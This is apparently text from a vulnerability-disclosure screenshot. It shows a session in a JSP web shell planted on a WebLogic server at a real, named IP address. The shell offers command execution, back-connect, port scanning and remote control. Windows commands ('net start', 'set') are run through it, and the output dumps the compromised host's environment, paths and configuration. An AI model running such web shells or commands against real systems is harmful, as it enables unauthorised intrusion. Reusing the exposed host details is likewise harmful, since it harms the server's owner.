 123.127.57.102:7001/uddiexplorer/shell.jsp
123.127.57.102:7001 (10.177.10.72)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/Oracle/domains/base_domainkf/servers/AdminServer/tmp/_WL_internal/ Execute
Execute Shell »
Parameter
cmd.exe /c set Execute
ALLUSERSPROFILE=C:\ProgramData
ANT_CONTRIB=E:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1
ANT_HOME=E:\Oracle\MIDDLE~1\modules\ORGAPA~1.1
APPDATA=C:\Users\Administrator\AppData\Roaming
ARDIR=E:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
BEA_HOME=E:\Oracle\MIDDLE~1
CLASSPATH=E:\Oracle\domains\BASE_D~2\autodeploy\DefaultWebApp\WEB-INF\lib\hibernate3.jar;E:\Oracle\domains\BASE_D~2\autodeploy\DefaultWebApp\WEB-INF\lib\log4j-co
CLIENTNAME=THINK-PC
CLUSTER_PROPERTIES=-Dweblogic.management.discover=true
COHERENCE_HOME=E:\Oracle\MIDDLE~1\COHERE~1.7
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=EC-TEST
ComSpec=C:\Windows\system32\cmd.exe
DATABASE_CLASSPATH=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
DEBUG_PORT=8453
DERBY_CLASSPATH=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
DERBY_CLIENT_CLASSPATH=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
DERBY_DEBUG_LEVEL=0
DERBY_FLAG=false
DERBY_HOME=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby
DERBY_OPTS="-Dderby.system.home=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
DERBY_SYSTEM_HOME=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases
DERBY_TOOLS=E:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbytools.jar
doExitFlag=false
DOMAIN_HOME=E:\Oracle\domains\BASE_D~2
EC_LIB_PATH=E:\Oracle\domains\BASE_D~2\autodeploy\DefaultWebApp\WEB-INF\lib
FEATURES_DIR=E:\Oracle\MIDDLE~1\modules\features
FMWCONFIG_CLASSPATH=E:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;E:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\
FMWLAUNCH_CLASSPATH=E:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
FP_NO_HOST_CHECK=NO
www.wooyun.org